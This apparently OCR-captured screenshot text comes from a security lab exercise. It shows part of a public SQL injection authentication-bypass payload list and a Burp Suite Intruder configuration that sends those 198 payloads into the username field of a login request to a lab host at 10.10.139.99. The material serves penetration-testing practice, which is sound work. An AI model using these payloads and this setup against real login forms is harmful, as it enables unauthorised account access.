 https://github.com/payloadbox/sql-injection-pay
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
sql-injection-payload-list Public
Code Issues 6 Pull requests 2 Actions Projects Security Insights
master sql-injection-payload-list / Intruder / exploit
/ Auth_Bypass.txt
Go to file
İsmail Taşdelen Intruder Payloads b46bb66 · 6 years ago
198 lines (198 loc) · 2.98 KB
Code Blame Raw
1 '-'
2 ' '
3 '&'
4 '^'
5 '*'
6 ' or ''-'
7 ' or '' '
8 ' or ''&'
9 ' or ''^'
10 ' or ''*'
11 "-"
12 " "
13 "&"
14 "^"
15 "*"
16 " or ""-"
17 " or "" "
18 " or ""&"
19 " or ""^"
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Search Se
Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Sniper attack Start attack
Target http://10.10.139.99 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /functions.php HTTP/1.1
2 Host: 10.10.139.99
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 44
10 Origin: http://10.10.139.99
11 Connection: keep-alive
12 Referer: http://10.10.139.99/login.php
13 Cookie: PHPSESSID=ipvjt7fvbj5ris3emhs356ou62
14 Priority: u=0
15
16 username=§admin§&password=admin&function=login
1 highlight 1 payload position Length: 579
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 198
Request count: 198
Payload configuration
This payload type lets you configure a sim
strings that are used as payloads.
Paste '-'
Load... ' '
'&'
Remove '^'
Clear '*'
' or ''-'
Deduplicate ' or '' '
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various p
tasks on each payload before it is used.
Add Enab... Rule